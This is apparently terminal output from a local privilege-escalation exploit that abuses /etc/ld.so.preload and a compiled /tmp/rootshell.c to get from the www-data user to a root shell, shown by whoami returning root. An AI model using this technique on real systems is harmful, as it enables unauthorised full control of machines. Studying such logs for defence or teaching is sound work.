 /tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^~~~~~
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root
#